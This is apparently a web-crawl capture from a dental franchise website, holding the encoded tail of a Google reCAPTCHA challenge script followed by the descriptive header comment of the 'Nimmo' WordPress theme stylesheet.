rcKuAz/DhMKGY3PChwUHwqbDmyMew6Nrwpo1wow9w4fDj8OHP8Kvw7Z0TDw8eMOawphTw4s+IDl7MifDoHTCokFaw4LDsTxGM1M8w49dw7TDm8O4J8K+w5zCuMKpL8KlMsOCwrcYw6zCmBZdw51Hw68tOMOzw6LCpsK6S2vCq8Ohwod/[base64]/Cu2PDkDlxw7dBFQlof2dJw5RbPUMyw6TCnlB4H8KFY8KlJlwOCAzDu8OowptNwpvDn10fwqLCmxF2EMKOZcK/cknCtWzDoMK/FMKFwrPCvsKGAsKiFMKANhs7wrBZwpDCsglVX8O/wqgUwqLCk8KBEDXDvMOBwrdnG0PCmjx0wp7Dn1HDmMKjD8ORTMOsaMOoBTnDmmEhLsKqaMOjwoXDg0lSC8OAwr9YQgLCp8ODw5LDvsOvMGlNwoLCpn/Djgd5w6p3w4kDwpXCgxU4w64vwrcJw5TCocKQwp1tMQtMElgAPFrCn0jCs8Oywq5Aw4ZpPcOfwotPTSJEw7Eiw4vDg8KOwpFsOFrDp8K0KcOrcsKgw63ClsOpRmfCsDp2IcK1RMKawpTCmkhzNAwAQMOgVcKVWMKdwollw7DDjMKhIH/Dg8OWwoUXwootw5/Cons7wqw3ZBwiw7zCm24QPkEnw5DDgUoxQVPDocOadhbDmMOWwrMPw7IPU8KiZQBEZMO4Blh/[base64]/CrErCthPDpsKvw5zDm8KIUMOVJ8OJwrRGwqMQOUJpVMKZCMOZwrhOcn5EIWYEZ8Kta1J7SwTDr8KOwoZ/wr0EDifCuMOFYMKHCMKMw4zDkMK8SQBpw6zCtylWwrZmFcKgcsKLwpjDolPDr8OxUcKKwqlBUSfDlsOew4BHw74aw4bCvsOSV8OzTDpSZcKdw4fDp8KhwqghKcOyw6nCo8O0d3BZQ8KIw40jw7oLb8Otw7Yow68wAsORw4cTw5A+L8Ogw7s3w7jDsyrDkV/[base64]/O0YELcOpF8K3KxzDuCXCpTY7w7rCglNkwpDDqV1ow6HCk0kUCj9qBFbDlsOHUUpOWMKyUjIOwrNMJwMNZmkiIVkwwrTChcKrwoPCtnrDhSAwwqB/w5HDuAPCu8KawrkAIH46H8Ovw73DjGw6w5XCmsKWaG7CmcOxIcKYw7QOwpvDozkYCTJ1B0/Dhh9JV8OLw5ACw4ZVw59xw7XDrcOtw75abl0KO8Kow6FPUcKgIsOJHjjCpUMgw7PDhkDCn8KXCWfDgcOiwqjCkHYHwpXCmcK5WcOTwqPDmHJbGRPDusOWwrnDosOoZTFfZAc/YsKowrjCjMKDw7/Cm1LDoyvDhcK4w7fDkH5Sa8KUTcOpaGlxW8KlwqYnwqwaQnHDncKaSCEID8K5wr/DgUZbw7Z1JlQRZh/Cn0zCjsO0w4jDjMOnNATCkcKhw7LDqsOuOhhHLU/CqsOFd1/[base64]/Dl8Oiw4/DisK0w7/Ch8K8w6ZDw4hnSsOQMcK2w6h6wr/CkAt6dHwbJ8KnBBJsS8K1HxjDrRBHXnkWwqPCpsK9w7bClsKNNcOzZMKiJltaw6QlwqjDmHJhPsKMQHfDvljCusKqNz/CrcKqPsOxfVwaKsOxfsOzKCHCgHE5wpc3woABW8Ojw6/CvcKfwp/CgcOpw44Bw7FCw6XCm0bCvcO8wpnCqjfCr8Oswp0qcMO2DBvCo8O5NsKdVcKMwrTCtzjCgcKWSsK+XEALw4XDn8Kjw7oZK8KBw5/CujDDl8K+PcKcwoRpw7LCpMOUwo/[base64]/TERIwp0qb3PCtgzDlsKMw75WEcK+b37DqcOsw6vCkwDCscOWw77CrMOsScORGVTCtsKHw7rCmwUhfmbDo0TDhD/CpcKnd1lXYsKWP8OkElsOORssw5xUYQ3CpWpUCWRzJsOQWTzDicODwp/CngsaCsKMUhzCujzDtMOsOjh9wr82Em/[base64]/Cg3LCrUfDh21uDMO/woNQV8KMYWQvw4zCuMKFGgZTecOoe8KmwoTCsnzCjFkVaXt5wrvDhnjDkWrCni0zB0Z9w6PDpBLCssOKwpRywolfVSRsw7wPTjx+FcKSw4s5w6pEwrNEwoXDocK3w43DqQHDm3nDvcKKSndxTiLCm8OcwrnCsm/DszQOcAPDucOObcOow4RzRsKjw5XDoMK1H8K7YsO7w6oqw5hCwqVqwpXCk3PCk3wORsKhw6dYw4NKIQ9vw599w6/CssO9w7bDnW45QMKKw4HDrkwXwpXDv8O8XsOQVXDCqC/DkT7CssKgeHrDkMOvW8OOw4RHcwwXawrDksOWRzTDtBs3JRN0fVLCiUnDk8KwAMOXNcKNEVfDsjLCkhfDlE8QwqZxGsO7HcOxw6/DjElJFCrCh8KQHhN3w5Brwqosw70jXgAuwq8PEFbCvxrCvkJOwoDCmMKOwoQYw5LDo8OiQlINVMOPXMOmw7x1ZcK/[base64]/DlcOtH2HDvMKjRsK/LHlZF8OBw6s+esKLwrQZw73CtkDCj8KHQT7Crj7DkQXDmsKOw6MoesKNwoHCrMO/[base64]/[base64]/P0nCl8OdwpDDtxxXw4kMfgMzwpEFwrjCgcKWwqgcwqjCsMOywq5Fw5Amw7BjAl3Dtww8Ywd9wpZ4UkBzDMKzwqLDuglsV3Q+wo7Do8KCKCQBEEdbwrvDnMKHwrTCpsOUwrURw53DtcOJwolwScKFw4PDhsKTwq/Ckn5Nw5/[base64]/CgEBrIUMpIhXDoMOIG8OBacOVw5DCsiXDpcKvEMOewr9nUMOTe3zCn8KIKmMxE8OGE0rDv8OIaz/CisK9w4zDiMO6GcK+McKEWQVnBQXDocKqJT7CscKcw6HCnMOAXCfCkQQbFMKLC3/CosOqw44JdMKZw4tjFsOeIcK8w6zDssOgwq7CtMKjwphVbMK1wqkPLSYGwprCpMO/[base64]/DsMKWw4XDt8K8TMKsYEfCuMKQbXRuJ8OXITzCtsKkP8OTHismKsKSB3g7wovDqyEWV8Kiw71zwqLCnMKPw7vCh8KUw4bCuiXCvAbCp8KdFHUBASoywrLCuk7DiHHCnyzCtcKSw70awoAFw7NTWnRtch3ChQAqwq0uw5lRw5zDqzjDnC/DqsOsEldww73DtMOfw5TCsQXCrMKjR8OLw5tkw6cCUj5Pf8Ktw4zDmMOzwoPCnsKaO8OaMxjClwQHwofCusOiLcO2wp9uwrdpMsOVwoJ7RnvCnMOtwqxDfsKvEDvCtMOaVzgeL3gDRm3CumdkAG3Dn8KlJ0VecsOHXMKMw7/Cp23Dq8OIw4wYw5bCkDPCoMKsJXXCjcOdTcKYDHnDgWnDmk9Dwqlmw4kFwqXClX3CjcKGc1LCj8OEE2fDsC/DmWMlw4vDgQIbwqQRw7bCuWk2woc9TMKPAcKqwqbDuj0Ow5fCh8OFcsOWwoJow6IewoTCuQMjNlDCp0DCm8KBw4HDln3DhHFnaTMpMMOzwq4owqXDn8KywpPDnWzCvgUowrEZZcKewoPDgcKPw6rDtgE4wr5pOcOBwo/DiMK6U345w4NzBMOhJcKZwq0dOGLDslhOwqrDiMKFICopfzbDjsKMGsKMwo/DjcKjZMKXw60iaMOzWCrCqGrDusKvE8Ojw5nChcObw49SXHpQw7ZfYBDDrcO2w6JFMCjDu0rCj8Kiwpk4AjYDw7vDpQ8+w509CzfDnsOtw6PCmHFhwrl4wrnCjAnDsitMw5fDqRbCmsK1w5IbcMKwwo/[base64]/DgjrDnRPDnUAKHMKHw5PCgD/DpMOMD8KpYMK3w5Mgw7sSfGRMEg3DqsO8Cj/DqMOawrHCqcOrF1ovSMKdw7gzwojCuB9UZB1+wp86w5RcKGJKKMOAw7pqe1PCjF3DrxI5wo/DjsOSw4cRw6rDqkhIw6LChMKIfMOXGGMTanoRwq7DjUTDlFhNcyrCoMK4VcKAwqUqw4V/YMOPwqDDil3DgUpBwpM2UMOWAcKCw47Di3p8wotDJRTDlcKmw6nDo2/DsMOzwqh2w64JNUrCi3UDVmTCiG/CkMKXGsO3B8OAwoXDo8Oewqd3LsOswpFIR2zDu8K9HifCvSRmA0PDhsO4w6/[base64]/Cs8OtBSwnesK8N8K9VSQBF2XCkhELwpVTbAnDhMKICsK3ZcKJwrdbwqnDuDwCw5nChcKHO8OVKhjCq8KFw6BCLhLCqMO0GHRfwqxVb8ONw7Jgw5bCvxTDlDrChEnCncK0Y8Kjw6bDnirClMOSw6/CllMmFcKcIsO+w4HDj0vDn8KdS8KjwoTCtsKfKnR1wrLCsCTCrQzDkDd7Z8ODKEVZHsOpw7zCn8KkOhrCqkbDhzHCkMK1w5FMwrsEIsOkwqXDusOqw5sGwqo0MMObIxw5w7ctdhvDrsOVVsOVw57Ck2IQLQXDjTjDlcKXw5DCncOOwqzDuHQ/[base64]/[base64]/Dsn3CnVjCokLCmVvDksOtNAEgw6ZYw4hbKcK2asKSOQ1IGB/ChSLDrQzCk3DDhEjClcKxwr1iw6TDvcK/Eg/[base64]/CuhwRwpxuwrNKDCXCl8OCCcKAwploE1ZJIDNUAsKCDSZZDC7Dvjt1HxN7wpLCoAXCisKSw7zDp8OLw4wtHzHClMK+w70QXmLDk8O1ZDtMw58IYGxmJMOXw5PCqMKPw4NswqolS3/[base64]/ChMO6DFvCrcKuw6Q5wr7DhD3CusOAacOBw6g9OUEYwpTDnzwXYznDoDI6UDBMw7kjw5HDr8KAw7AKPGAlDW55wpjDqVrDs2xwbcOMBgzCnMKqaFHDnkTDqMODbUInRsKFw5rDiV8/w6nCgcOAeMOQw7HDr8Ojw7t1w6fDrsK0WR/[base64]/wrlJw4nCncOjwpHDr8KkAjJawpg/XcKdQnQRDwvCpmpFcip4wpUvRXRSHGhjfkJEDmwMw7UyVnnCh8K/CcK2w6bDjVPDt8O2PcK7ZVsow43DmcKVckY8wpg4NMKdw7fCp1DCicKoUFfDlcK5w5PDv8Kjw64+wp7CtcOjUnI0w6PClmTCvwrCoXs7FzofVF06wrzCusO4wqUQwrfCjMK5dl/[base64]/[base64]/DiyrCjXbDoUlOHsKrIsOpGcOnw7RrJQB+w6deYxlpQsO7VAkTIMOWfUEEw7bChBMbISZPMMO6wogSUFnCs8OqE8Opwr3DsxU4X8OOw5ZkeMO6PkRXwplKTwXDj8OPcMOvwrPDlQvCvhI6w4cpfsKqw6/CjmNARcKdwolqVMOJwpFew4rCocKDDRfCiMKhWljDsy0TwrAFTsKASMOGG8Kzwq43w5LCqAN4w4Yzwphaw5svw58eWcK9GFBXwqM/w7pfUi7CkMOkwqvCowFSwrkVVMOCworDr8KxWW4twq3CqBnCiHnDiMOwY0E/w6rDsW4jwrnDtz9jHETDmcOBw5kTw4rDl8OAwrg0wo8BIMOUw5jClVTClcO8wrjCqMOawrhdw6gTBSbCgzpnwo9Qw6ZuBQDCmiAoXcOmcBNlRSjChsKSwqPCnyLCh8O/w4MHRcKiD8O/wpEXw7jCmcKCfMKxwrgLwpJBwotfdmbCvSpUwqpTw4g5wo7CqcK6DcOCw4bClBkjw68jTcO9QAjCuhBRw74oJl80w7DCq0Jxf8KmbMOwTMKqCMKQaUHCrCjDhcOOB8KvegvCrWvDmMK2DMO0w5xVQsKbDcKQw5zCicOxwpAVRcOzwqvDuj/CvsOlwqPDmcOEEWYODyPDu0zDvygvEcKkMA7DjMKBw4oMKC0QwpvCusKISCjCpl5Yw7PCjkkaKcKCX8O3wpNvwowPEw4UwqbDvSDCgMKRW1lOWUYZGjrDsMO+bDnDmDvCmE8ybMOcw77CqcKRVztKwr4LwqHCgToRR0fCljUKwpo/wp18cGdrYw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cx6SWlivIa5pY8JYxO1h7k1VA4JhPRPeqqjXkZVKsE4\\u003d\x22,1,0,null,1,1769045094146,0,0,[201,233,160,73,170],null,[30],\x22RC-kfkYiUQy6k7Dpw\x22,null,null,null,null,null,\x220dAFcWeA7EzqkFBYhY1pPQWgrokVdDb9Ed-OO3jI0IkGNm7fxZ-1L464yOxl6LYFT7-ooItYQD5CQd3-2QceKSimUcsB4UwPRpnw\x22,1769127893845]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3
body_size: 355
content:
/*
Theme Name: Nimmo
Theme URI: http://demo.casethemes.net/nimmo/
Author: CaseThemes
Author URI: https://themeforest.net/user/case-themes/portfolio
Description: Nimmo WordPress Theme is a creative & unique design based on latest technology. All files are clearly organised we believe it will be easy to use and edit them. This theme is well organized and very easy to customize. Its easy to use and navigate as well. Compatible with Desktop,Laptop,table,mobile or any device. Nimmo is minimal and clean design, will give your business a professional looks. Suitable for anyone who is looking for app, app landing, app landing page, app landing template, App Showcase, app website, creative agency landing page, landing page, business landing page & modern looking. 
Version: 1.2.1
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: nimmo
Tags: agency, bootstrap, business, clean, colorful, corporate, creative, flat, gradient, multipurpose, one page, parallax, portfolio, responsive, slider  
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/